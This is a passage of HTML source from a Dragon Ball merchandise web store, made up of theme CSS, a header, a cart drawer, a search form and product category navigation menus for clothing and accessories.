				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-29091 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
